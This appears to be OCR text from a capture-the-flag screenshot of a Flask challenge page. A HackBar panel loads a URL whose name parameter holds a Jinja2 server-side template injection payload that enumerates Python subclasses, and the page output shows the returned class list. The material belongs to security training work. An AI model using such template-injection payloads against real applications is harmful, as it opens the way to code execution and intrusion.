 I ♥ Flask Home
I ♥ Flask & [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>,
<class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>,
<class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>,
<class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>,
<class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class
'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>,
<class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>,
<class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>,
<class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>,
<class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class
'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>,
<class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>
DEV
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={{().__class__.__bases__[0].__subclasses__()}}
Split URL